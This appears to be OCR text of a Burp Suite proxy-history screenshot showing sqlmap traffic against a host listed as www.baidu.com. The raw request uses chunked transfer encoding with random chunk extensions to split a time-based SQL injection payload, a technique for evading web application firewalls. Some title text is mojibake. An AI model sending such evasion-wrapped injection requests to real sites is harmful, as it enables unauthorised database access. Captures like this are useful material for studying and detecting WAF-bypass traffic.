 Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME type Extension Title
11448 https://www.baidu.com POST /sql.php 302 195 text php
11447 https://www.baidu.com POST /error.html 200 15391 HTML html é¡µé ¢
11446 https://www.baidu.com POST /sql.php 302 195 text php
11445 https://www.baidu.com POST /error.html 200 15391 HTML html é¡µé ¢
11444 https://www.baidu.com POST /sql.php 302 195 text php
11443 https://www.baidu.com POST /error.html 200 15391 HTML html é¡µé ¢
11442 https://www.baidu.com POST /sql.php 302 195 text php
11441 https://www.baidu.com POST /error.html 200 15391 HTML html é¡µé ¢
11440 https://www.baidu.com POST /sql.php 302 195 text php
11439 https://www.baidu.com POST /error.html 200 15391 HTML html é¡µé ¢
11438 https://www.baidu.com POST /sql.php 302 195 text php
11437 https://www.baidu.com POST /error.html 200 15391 HTML html é¡µé ¢
11436 https://www.baidu.com POST /sql.php 302 195 text php
11435 https://www.baidu.com POST /error.html 200 15391 HTML html
Original request Edited request Response
Raw Params Headers Hex
POST /sql.php HTTP/1.1
Content-Length: 581
Connection: close
Accept: */*
User-Agent: sqlmap/1.4.8#stable (http://sqlmap.org)
Host: www.baidu.com
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Transfer-Encoding: chunked
2;qfs1H
ev
1;Xy9vSYzjS7Q4bzAivWOval8R
i
1;M5kAVNmD3W
l
2;Mux8zP
=1
2;nfggCDruQOJ5xOnUySxTG
%2
2;AuuzwMNaJ6hzqdKtlUi
7%
1;ue5GgpE
3
2;nBbmbUuu30ojcSWAhYOkzzKKC
BW
2;bA3aNTr
AI
2;sTCNfOlRdqIaK
TF
已经进行分块传输
Type a search term
0 matches